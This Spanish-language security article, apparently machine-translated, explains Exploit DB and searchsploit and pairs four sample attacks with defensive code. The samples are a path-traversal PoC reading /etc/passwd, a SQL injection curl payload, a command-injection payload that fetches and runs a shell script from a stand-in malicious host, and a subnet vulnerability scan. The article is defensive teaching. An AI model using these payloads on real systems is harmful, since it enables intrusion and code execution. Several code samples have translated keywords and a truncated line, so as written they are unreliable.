¿Qué es Exploit DB?

Exploit DB (Base de datos de exploits) es el estándar mundial para los repositorios públicos de vulnerabilidades. Mantenido por Seguridad ofensiva (los creadores de Kali Linux), sirve como archivo curado de exploits, código de prueba de concepto (PoC) y shellcode para miles de vulnerabilidades documentadas.

Para los encargados de las pruebas de penetración, los investigadores de seguridad y los ingenieros defensivos, Exploit DB es más que una simple lista: es el puente entre un identificador CVE y el código procesable. Cada entrada suele contener:

- EDB-ID: Un identificador único para el exploit.

- CVE ID(s): Enlaces a la norma Common Vulnerabilities and Exposures (por ejemplo, CVE-2026-xxxx).

- El Código: Scripts reales (Python, C, Ruby, etc.) que demuestren cómo activar la vulnerabilidad.

- Contexto objetivo: Detalles sobre las versiones de software afectadas y las plataformas verificadas.

La espada de doble filo



Exploit DB actúa como una fuente de inteligencia crítica. Para defensoresAdemás, proporciona los datos necesarios para priorizar la aplicación de parches en función de los riesgos reales. Para atacantesEn efecto, proporciona munición "lista para disparar", transformando los riesgos teóricos en amenazas inmediatas.

La potencia local: Searchsploit

Para acceder a este repositorio de forma segura, sin conexión o dentro de redes internas aisladas, los profesionales de la seguridad utilizan searchsploit. Esta utilidad de línea de comandos permite realizar búsquedas profundas en una copia local del archivo Exploit DB incluido en Kali Linux.

Ejemplos de comandos esenciales:

Bash

`# 1. Actualizar la base de datos local searchsploit -u

2. Buscar un ID de CVE específico

searchsploit "CVE-2025-10234"

3. Buscar una versión de software específica (excluyendo scripts DoS)

searchsploit Apache 2.4 -exclude="Denegación de servicio"

4. Refleje (copie) el código del exploit en su directorio actual

searchsploit -m 48291`

Rojo contra azul: Funciones operativas

Comprender cómo utilizan los distintos equipos esta base de datos es clave para las operaciones de seguridad modernas.

Equipo Rojo (Operaciones Ofensivas)

- Armamento: Localización y adaptación de PdC para simulaciones de ataques específicos.

- Integración del marco: Portar código en bruto de Exploit DB a frameworks como Metasploit o Cobalt Strike.

- Validación: Demostrar que un sistema heredado es realmente explotable, trasladando la conversación del "riesgo teórico" al "impacto demostrado".

Equipo Azul (Operaciones Defensivas)

- Priorización: Aumentar la urgencia del parche para cualquier CVE que tenga una entrada coincidente en Exploit DB.

- Pruebas de firmas: Ejecución de PoC contra WAF (Web Application Firewalls) e IPS (Intrusion Prevention Systems) para validar las reglas de detección.

- Modelización de amenazas: Analizar el código fuente de los exploits para comprender cómo clases específicas de software están rotas.

Ataque y defensa: Análisis de código en el mundo real

Los cuatro ejemplos siguientes ilustran patrones de uso realistas derivados de las entradas de la base de datos de exploits, combinados con un sólido código defensivo.

Ejemplo 1: Directory Traversal (PoC)

La amenaza: Los atacantes manipulan las rutas de archivos para escapar de la raíz web y leer archivos sensibles del sistema operativo.

Ataque (Python PoC)

Python

`solicitudes de importación

base_url = "http://vulnerable.example.com/download“

Las cargas útiles que intentan atravesar hasta la raíz

payloads = ["../../../../etc/passwd", "../../../../../windows/win.ini"].

for payload in payloads: r = requests.get(f"{base_url}?file={payload}") # Comprueba si hay indicadores de éxito en la respuesta if "root:" in r.text or "[extensions]" in r.text: print(f"[!] Critical: Successfully read {payload}")`

Defensa (Go)

Estrategia: Sanear la ruta utilizando bibliotecas estándar antes de procesarla.

Vaya a

`import ( "ruta/ruta archivo" "cadenas" "errores" )

func validatePath(inputPath string) (string, error) { // Limpia la ruta para resolver secuencias ".." clean := filepath.Clean(inputPath)

// Rechazar si aún contiene indicadores de travesía o intentos de root

if strings.Contains(clean, "..") || strings.HasPrefix(clean, "/") {

return "", errors.New("ruta no válida detectada")

}

return clean, nil

}`

Ejemplo 2: Inyección SQL (SQLi)

La amenaza: Eludir la autenticación o volcar registros de bases de datos inyectando comandos SQL a través de los campos de entrada.

Ataque (Shell/Curl)

Bash

# The classic 'OR 1=1' payload forces the query to return TRUE curl -s "<http://vuln.example.com/search?q=1%27%20OR%20%271%27%3D%271>"

Defensa (Python)

Estrategia: Nunca concatene cadenas. Utiliza consultas parametrizadas para tratar la entrada estrictamente como datos, no como código ejecutable.

Python

`# VULNERABLE: cursor.execute(f "SELECT * FROM users WHERE name = '{user_input}'")

SEGURO: Consulta parametrizada

sql = "SELECT nombre, email FROM usuarios WHERE nombre = %s"

El controlador de la base de datos gestiona el escape automáticamente

cursor.execute(sql, (user_input,))`

Ejemplo 3: Ejecución remota de código (RCE) a través de llamadas al sistema

La amenaza: Manejo inseguro de la entrada del usuario dentro de los comandos del shell del sistema, permitiendo a los atacantes ejecutar comandos arbitrarios del sistema operativo.

Ataque (Bash Payload)

Bash

`#!/bin/bash

Carga útil: Cierra el comando anterior (;), descarga un shell y lo ejecuta

payload="; wget http://malicious.example/shell.sh -O /tmp/shell.sh; bash /tmp/shell.sh"

Activar la vulnerabilidad

rizo "http://vuln.example.com/run?cmd=ls${payload}“`

Defensa (Node.js)

Estrategia: Utilice una lista blanca (Allowlist) estricta. Si el comando no está en la lista, no se ejecuta.

JavaScript

`const { execSync } = require('proceso_hijo');

// Definir exactamente lo que está permitido const ALLOWED_CMDS = new Set(["ls", "pwd", "date"]);

function runCommand(userCmd) { if (ALLOWED_CMDS.has(userCmd)) { return execSync(userCmd); } else { // Registrar el intento y rechazar console.error([Seguridad] Comando no autorizado bloqueado: ${userCmd}); throw new Error("Comando no válido"); } }`

Ejemplo 4: Detección de Exploit Scanning

La amenaza: Atacantes que utilizan secuencias de comandos automatizadas para identificar servicios no parcheados listados en Exploit DB a través de una red.

Ataque (script Nmap)

Bash

# Escaneo de una subred en busca de una vulnerabilidad específica (por ejemplo, BlueKeep) nmap -p 80,443 --script http-vuln-cve2019-0708 10.0.0.0/24

Defensa (Python Logic)

Estrategia: Detectar solicitudes de alta velocidad de una sola fuente dirigidas a puertos específicos o patrones de vulnerabilidad conocidos.

Python

`importar hora

escaneos_recientes = {}

def log_scan_traffic(src_ip): now = time.time() recent_scans.setdefault(src_ip, []).append(now)

# Filtro de peticiones en los últimos 60 segundos

attempts = [t for t in recent_scans[src_ip] if now - t 10:

print(f"[ALERT] Escaneo rápido detectado desde {src_ip}")

# Activa aquí la lógica de bloqueo del cortafuegos`.

Buenas prácticas para un uso responsable

Para los defensores

- Mapa a CVEs: Compruebe regularmente su inventario de activos con Exploit DB. Si un CVE que posee aparece en esta lista, el "Tiempo para explotar" es efectivamente cero.

- Verifique, no suponga: Utilice el código PoC en un entorno de ensayo para confirmar si sus mitigaciones (como las reglas WAF) realmente detienen el ataque.

- Automatiza: Integre

searchsploiten su proceso CI/CD para detectar dependencias vulnerables antes de la implantación.

Para hackers éticos

- Sandboxing: Ejecute siempre los exploits descargados en una máquina virtual. Algunos "exploits públicos" no están verificados o pueden contener malware dirigido al investigador.

- Lea el Código: Nunca ejecute un script a ciegas. Comprenda exactamente qué está haciendo el desbordamiento de búfer o el fallo lógico antes de ejecutarlo.

- Límites legales: Utilice estas herramientas únicamente en sistemas de los que sea propietario o para los que tenga permiso explícito por escrito para realizar pruebas. El acceso no autorizado es ilegal.

Conclusión

Exploit DB tiende un puente entre el conocimiento teórico de las vulnerabilidades y los conocimientos prácticos de explotación. Tanto si está realizando pruebas de penetración autorizadas como reforzando la postura de seguridad, comprender cómo interpretar y defenderse de los PoC de Exploit DB es fundamental para la ingeniería de seguridad moderna.

Al integrar el análisis PoC, la detección de comportamientos y la validación rigurosa de entradas en los procesos de seguridad, las organizaciones pueden reducir su exposición al riesgo incluso cuando el conocimiento público de los exploits sigue creciendo.

Recursos

- Portal oficial de Exploit DB: La principal fuente de exploits y shellcode verificados.

- Seguridad ofensiva (OffSec): Mantenedores de la base de datos y creadores de la certificación OSCP.

- Lista CVE de MITRE: El diccionario oficial de vulnerabilidades comunes.

- Herramientas Kali Linux: Searchsploit: Documentación oficial de la herramienta de búsqueda por línea de comandos.